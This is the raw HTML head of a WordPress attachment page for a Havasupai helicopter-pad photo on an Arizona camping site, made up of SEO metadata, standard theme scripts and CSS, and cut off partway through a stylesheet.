

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://campaz.com/havasupai-campground/img_0401-2/
body_size: 20649
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>The Helicopter pad in Supai | Camp Arizona - Camp Arizona</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://campaz.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://campaz.com/havasupai-campground/img_0401-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Helicopter pad in Supai | Camp Arizona - Camp Arizona" />
	<meta property="og:description" content="The Helicopter pad in Supai | Camp Arizona" />
	<meta property="og:url" content="http://campaz.com/havasupai-campground/img_0401-2/" />
	<meta property="og:site_name" content="Camp Arizona" />
	<meta property="article:publisher" content="https://www.facebook.com/Camp-Arizona-Your-Arizona-Camping-Resource-Guide-106628713768" />
	<meta property="article:modified_time" content="2019-01-26T22:01:37+00:00" />
	<meta property="og:image" content="http://campaz.com/havasupai-campground/img_0401-2" />
	<meta property="og:image:width" content="4000" />
	<meta property="og:image:height" content="3000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CampArizona" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://campaz.com/havasupai-campground/img_0401-2/","url":"http://campaz.com/havasupai-campground/img_0401-2/","name":"The Helicopter pad in Supai | Camp Arizona - Camp Arizona","isPartOf":{"@id":"http://campaz.com/#website"},"primaryImageOfPage":{"@id":"http://campaz.com/havasupai-campground/img_0401-2/#primaryimage"},"image":{"@id":"http://campaz.com/havasupai-campground/img_0401-2/#primaryimage"},"thumbnailUrl":"http://campaz.com/wp-content/uploads/2017/08/IMG_0401-1.jpg","datePublished":"2019-01-26T17:57:23+00:00","dateModified":"2019-01-26T22:01:37+00:00","breadcrumb":{"@id":"http://campaz.com/havasupai-campground/img_0401-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://campaz.com/havasupai-campground/img_0401-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://campaz.com/havasupai-campground/img_0401-2/#primaryimage","url":"http://campaz.com/wp-content/uploads/2017/08/IMG_0401-1.jpg","contentUrl":"http://campaz.com/wp-content/uploads/2017/08/IMG_0401-1.jpg","width":4000,"height":3000,"caption":"The Helicopter pad in Supai | Camp Arizona"},{"@type":"BreadcrumbList","@id":"http://campaz.com/havasupai-campground/img_0401-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://campaz.com/"},{"@type":"ListItem","position":2,"name":"Havasupai Campground","item":"http://campaz.com/havasupai-campground/"},{"@type":"ListItem","position":3,"name":"The Helicopter pad in Supai | Camp Arizona"}]},{"@type":"WebSite","@id":"http://campaz.com/#website","url":"http://campaz.com/","name":"Camp Arizona","description":"Your Arizona Camping Resource Guide","publisher":{"@id":"http://campaz.com/#/schema/person/c192907e625bbc0d00beb0acc1fc1e1c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://campaz.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"http://campaz.com/#/schema/person/c192907e625bbc0d00beb0acc1fc1e1c","name":"camparizona","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://campaz.com/#/schema/person/image/","url":"http://campaz.com/wp-content/uploads/2017/08/IMG_0401-1.jpg","contentUrl":"http://campaz.com/wp-content/uploads/2017/08/IMG_0401-1.jpg","width":4000,"height":3000,"caption":"camparizona"},"logo":{"@id":"http://campaz.com/#/schema/person/image/"},"sameAs":["http://www.campaz.com","https://www.facebook.com/Camp-Arizona-Your-Arizona-Camping-Resource-Guide-106628713768","https://x.com/https://twitter.com/CampArizona","https://www.youtube.com/camparizona"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Camp Arizona &raquo; Feed" href="http://campaz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camp Arizona &raquo; Comments Feed" href="http://campaz.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camp Arizona &raquo; The Helicopter pad in Supai | Camp Arizona Comments Feed" href="http://campaz.com/havasupai-campground/img_0401-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://campaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcampaz.com%2Fhavasupai-campground%2Fimg_0401-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://campaz.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcampaz.com%2Fhavasupai-campground%2Fimg_0401-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C700italic&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://campaz.com/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<script type="text/javascript" src="http://campaz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://campaz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://campaz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://campaz.com/wp-json/wp/v2/media/1854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://campaz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://campaz.com/?p=1854' />
<!-- PanoPress [1.3] -->
<script type="text/javascript">
pp_oppp=false;
pb_options={"fullscreen":true,"fade":true,"animate":true,"shadow":true,"width":"640px","height":"480px","style":{"box":"pb-light","overlay":"pb-light-overlay"},"galleries":false,"resize":1};
</script>
<script type="text/javascript"  src="http://campaz.com/wp-content/plugins/panopress/js/panopress.js?v=1.3"></script>
<link rel="stylesheet" type="text/css" media="all" href="http://campaz.com/wp-content/plugins/panopress/css/panopress.css?v=1.3" />	
<!-- /PanoPress -->
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/campaz.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.1";
var td_get_template_directory_uri="http:\/\/campaz.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e8ae0c";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#225e22;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e8ae0c;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e8ae0c transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e8ae0c !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e8ae0c;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e8ae0c;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e8ae0c !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
